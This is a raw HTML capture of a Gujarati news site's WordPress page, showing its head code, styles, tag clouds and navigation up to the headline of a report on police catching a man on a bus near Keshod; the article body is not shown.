

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://live24newsgujarat.com/2023/10/11/%E0%AA%95%E0%AB%87%E0%AA%B6%E0%AB%8B%E0%AA%A6-%E0%AA%9C%E0%AB%82%E0%AA%A8%E0%AA%BE%E0%AA%97%E0%AA%A2-%E0%AA%B9%E0%AA%BE%E0%AA%87%E0%AA%B5%E0%AB%87-%E0%AA%AA%E0%AA%B0-%E0%AA%9A%E0%AA%BE%E0%AA%B2/
body_size: 21801
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
    <!-- Meta Tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1"> 

    <!-- Theme output -->
    <title>કેશોદ : જૂનાગઢ હાઇવે પર ચાલુ બસમાં SOG એ ઇસમને પકડી પાડ્યો &#8211; Live 24 News Gujarat</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Live 24 News Gujarat &raquo; Feed" href="https://live24newsgujarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live 24 News Gujarat &raquo; Comments Feed" href="https://live24newsgujarat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Live 24 News Gujarat &raquo; કેશોદ : જૂનાગઢ હાઇવે પર ચાલુ બસમાં SOG એ ઇસમને પકડી પાડ્યો Comments Feed" href="https://live24newsgujarat.com/2023/10/11/%e0%aa%95%e0%ab%87%e0%aa%b6%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%ab%82%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%a2-%e0%aa%b9%e0%aa%be%e0%aa%87%e0%aa%b5%e0%ab%87-%e0%aa%aa%e0%aa%b0-%e0%aa%9a%e0%aa%be%e0%aa%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/live24newsgujarat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://live24newsgujarat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='multicote-wp-style-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp-child/style.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='multicote-wp-default-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/css/colors/default.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='multicote-wp-responsive-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/css/responsive.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/css/fontawesome-free-5.14.0-web/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/css/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://live24newsgujarat.com/wp-content/themes/multicote-wp/owl-carousel/owl.carousel.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='multicote_wp_fonts-css' href='//fonts.googleapis.com/css?family=Ruda%3A400%2C700%7CBaloo+Bhaina&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://live24newsgujarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://live24newsgujarat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://live24newsgujarat.com/wp-json/wp/v2/posts/2594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://live24newsgujarat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://live24newsgujarat.com/2023/10/11/%e0%aa%95%e0%ab%87%e0%aa%b6%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%ab%82%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%a2-%e0%aa%b9%e0%aa%be%e0%aa%87%e0%aa%b5%e0%ab%87-%e0%aa%aa%e0%aa%b0-%e0%aa%9a%e0%aa%be%e0%aa%b2/" />
<link rel='shortlink' href='https://live24newsgujarat.com/?p=2594' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://live24newsgujarat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flive24newsgujarat.com%2F2023%2F10%2F11%2F%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25ab%2582%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25a2-%25e0%25aa%25b9%25e0%25aa%25be%25e0%25aa%2587%25e0%25aa%25b5%25e0%25ab%2587-%25e0%25aa%25aa%25e0%25aa%25b0-%25e0%25aa%259a%25e0%25aa%25be%25e0%25aa%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://live24newsgujarat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flive24newsgujarat.com%2F2023%2F10%2F11%2F%25e0%25aa%2595%25e0%25ab%2587%25e0%25aa%25b6%25e0%25ab%258b%25e0%25aa%25a6-%25e0%25aa%259c%25e0%25ab%2582%25e0%25aa%25a8%25e0%25aa%25be%25e0%25aa%2597%25e0%25aa%25a2-%25e0%25aa%25b9%25e0%25aa%25be%25e0%25aa%2587%25e0%25aa%25b5%25e0%25ab%2587-%25e0%25aa%25aa%25e0%25aa%25b0-%25e0%25aa%259a%25e0%25aa%25be%25e0%25aa%25b2%2F&#038;format=xml" />
 

</head>
<body class="wp-singular post-template-default single single-post postid-2594 single-format-standard wp-theme-multicote-wp wp-child-theme-multicote-wp-child">


<!-- Begin Header -->
<header> 

            <div class="top-navigation">
                <!-- popular words -->
                <div class="popular-words">
                    <div id="tags1"><strong>Popular tags:</strong> <a href="https://live24newsgujarat.com/tag/photographer/" class="tag-cloud-link tag-link-221 tag-link-position-1" style="font-size: 22pt;" aria-label="photographer (9 items)">photographer</a>
<a href="https://live24newsgujarat.com/tag/washing-car-service/" class="tag-cloud-link tag-link-222 tag-link-position-2" style="font-size: 16.75pt;" aria-label="washing car service (6 items)">washing car service</a>
<a href="https://live24newsgujarat.com/tag/excursions/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 16.75pt;" aria-label="Excursions (6 items)">Excursions</a>
<a href="https://live24newsgujarat.com/tag/motorcycle-service/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 16.75pt;" aria-label="Motorcycle service (6 items)">Motorcycle service</a>
<a href="https://live24newsgujarat.com/tag/delivery-service/" class="tag-cloud-link tag-link-272 tag-link-position-5" style="font-size: 14.3pt;" aria-label="delivery service (5 items)">delivery service</a>
<a href="https://live24newsgujarat.com/tag/car-service/" class="tag-cloud-link tag-link-224 tag-link-position-6" style="font-size: 11.5pt;" aria-label="Car service (4 items)">Car service</a>
<a href="https://live24newsgujarat.com/tag/slottica-download/" class="tag-cloud-link tag-link-238 tag-link-position-7" style="font-size: 8pt;" aria-label="slottica download (3 items)">slottica download</a>
<a href="https://live24newsgujarat.com/tag/slottica-casino-app/" class="tag-cloud-link tag-link-237 tag-link-position-8" style="font-size: 8pt;" aria-label="slottica casino app (3 items)">slottica casino app</a></div>                    <div id="tags2"><strong>Popular tags:</strong> <a href="https://live24newsgujarat.com/tag/photographer/" class="tag-cloud-link tag-link-221 tag-link-position-1" style="font-size: 22pt;" aria-label="photographer (9 items)">photographer</a>
<a href="https://live24newsgujarat.com/tag/washing-car-service/" class="tag-cloud-link tag-link-222 tag-link-position-2" style="font-size: 12.454545454545pt;" aria-label="washing car service (6 items)">washing car service</a>
<a href="https://live24newsgujarat.com/tag/excursions/" class="tag-cloud-link tag-link-273 tag-link-position-3" style="font-size: 12.454545454545pt;" aria-label="Excursions (6 items)">Excursions</a>
<a href="https://live24newsgujarat.com/tag/motorcycle-service/" class="tag-cloud-link tag-link-275 tag-link-position-4" style="font-size: 12.454545454545pt;" aria-label="Motorcycle service (6 items)">Motorcycle service</a>
<a href="https://live24newsgujarat.com/tag/delivery-service/" class="tag-cloud-link tag-link-272 tag-link-position-5" style="font-size: 8pt;" aria-label="delivery service (5 items)">delivery service</a></div>                    <div id="tags3"><strong>Popular tags:</strong> <a href="https://live24newsgujarat.com/tag/photographer/" class="tag-cloud-link tag-link-221 tag-link-position-1" style="font-size: 22pt;" aria-label="photographer (9 items)">photographer</a>
<a href="https://live24newsgujarat.com/tag/excursions/" class="tag-cloud-link tag-link-273 tag-link-position-2" style="font-size: 8pt;" aria-label="Excursions (6 items)">Excursions</a>
<a href="https://live24newsgujarat.com/tag/motorcycle-service/" class="tag-cloud-link tag-link-275 tag-link-position-3" style="font-size: 8pt;" aria-label="Motorcycle service (6 items)">Motorcycle service</a></div>                </div>

                <!-- Top social icons. -->
                                    <ul class="top-social">
<li><a href="https://www.facebook.com/LIVE24GUJARAT/"><i class="fab fa-facebook-f"></i></a></li>
<li><a href="https://twitter.com/Live24Gujarat?s=08"><i class="fab fa-twitter"></i></a></li>
<li><a href="https://www.youtube.com/channel/UC7qnFoJy7i_1qyGRxiiCf2A"><i class="fab fa-youtube"></i></a></li>
<li><a href="https://www.instagram.com/live24newsgujarat"><i class="fab fa-instagram"></i></a></li>
<li><a href="https://www.linkedin.com/in/live-mehsana-gujrat-763867193/"><i class="fab fa-linkedin"></i></a></li>
</ul>                        </div><div class="clear"></div>
    
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://live24newsgujarat.com/"><img class="logo" src="http://live24newsgujarat.com/wp-content/uploads/2021/07/Live24.png" alt="Live 24 News Gujarat" /></a>

                <!-- Navigation Menu -->
                                    <nav id="myjquerymenu" class="jquerycssmenu">
                        <ul><li id="menu-item-795" class="current-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-795"><a href="https://live24newsgujarat.com/">સમાચાર</a></li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://live24newsgujarat.com/category/%e0%aa%a6%e0%ab%87%e0%aa%b6%e0%aa%b5%e0%aa%bf%e0%aa%a6%e0%ab%87%e0%aa%b6/">દેશવિદેશ</a></li>
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-930"><a href="https://live24newsgujarat.com/category/%e0%aa%97%e0%ab%81%e0%aa%9c%e0%aa%b0%e0%aa%be%e0%aa%a4/">ગુજરાત</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://live24newsgujarat.com/category/%e0%aa%b0%e0%aa%be%e0%aa%9c%e0%aa%95%e0%aa%be%e0%aa%b0%e0%aa%a3/">રાજકારણ</a></li>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://live24newsgujarat.com/category/%e0%aa%b5%e0%ab%87%e0%aa%aa%e0%aa%be%e0%aa%b0/">વેપાર</a></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://live24newsgujarat.com/category/%e0%aa%ae%e0%aa%a8%e0%ab%8b%e0%aa%b0%e0%aa%82%e0%aa%9c%e0%aa%a8/">મનોરંજન</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://live24newsgujarat.com/category/%e0%aa%b2%e0%aa%be%e0%aa%88%e0%aa%ab-%e0%aa%b8%e0%ab%8d%e0%aa%9f%e0%aa%be%e0%aa%88%e0%aa%b2/">લાઈફ સ્ટાઈલ</a></li>
<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://live24newsgujarat.com/%e0%aa%85%e0%aa%ae%e0%aa%be%e0%aa%b0%e0%aa%be-%e0%aa%b5%e0%aa%bf%e0%aa%b6%e0%ab%87/">અમારા વિશે</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://live24newsgujarat.com/contact-form-7/">અમારો સંપર્ક કરો</a></li>
</ul>                    </nav><!-- end #myjquerymenu -->
                
                <!-- search form get_search_form(); -->
                
            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->
        
        </header><!-- end #header -->   

<!-- Begin Content -->
<div class="wrap-fullwidth">
    <div class="single-content">

                <ul class="single-breadcrumbs">
            <li><a href="https://live24newsgujarat.com/">Home</a> <i class="fas fa-angle-right"></i></li>
            <li><a href="https://live24newsgujarat.com/category/%e0%aa%95%e0%ab%87%e0%aa%b6%e0%ab%8b%e0%aa%a6/" class="tiptipBlog" title="View all posts in કેશોદ" >કેશોદ</a>  <i class="fas fa-angle-right"></i></li>
            <li><a href="https://live24newsgujarat.com/2023/10/11/%e0%aa%95%e0%ab%87%e0%aa%b6%e0%ab%8b%e0%aa%a6-%e0%aa%9c%e0%ab%82%e0%aa%a8%e0%aa%be%e0%aa%97%e0%aa%a2-%e0%aa%b9%e0%aa%be%e0%aa%87%e0%aa%b5%e0%ab%87-%e0%aa%aa%e0%aa%b0-%e0%aa%9a%e0%aa%be%e0%aa%b2/">કેશોદ : જૂનાગઢ હાઇવે પર ચાલુ બસમાં SOG એ ઇસમને પકડી પાડ્યો</a></li>
        </ul>
        <div class="clear"></div>
        <!-- end .single-box -->



                <div class="entry-top">
            <h1 class="article-title entry-title">કેશોદ : જૂનાગઢ હાઇવે પર ચાલુ બસમાં SOG એ ઇસમને પકડી પાડ્યો</h1> 
